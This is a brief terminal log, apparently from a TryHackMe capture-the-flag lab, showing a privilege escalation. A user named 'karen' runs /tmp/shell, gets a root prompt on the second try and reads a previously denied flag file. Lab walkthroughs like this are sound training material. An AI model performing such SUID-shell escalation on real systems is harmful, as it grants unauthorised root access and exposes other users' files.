 chmod: cannot access '/home/ubuntu/sharedfolder/shell': No such file or directory
$ /tmp/shell
/tmp/shell: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by /tmp/shell)
$ whoami
karen
$ cat /home/matt/flag7.txt
cat: /home/matt/flag7.txt: Permission denied
$ /tmp/shell
root@ip-10-49-136-166:/#
root@ip-10-49-136-166:/# whoami
root
root@ip-10-49-136-166:/# cat /home/matt/flag7.txt
THM-89384012
root@ip-10-49-136-166:/#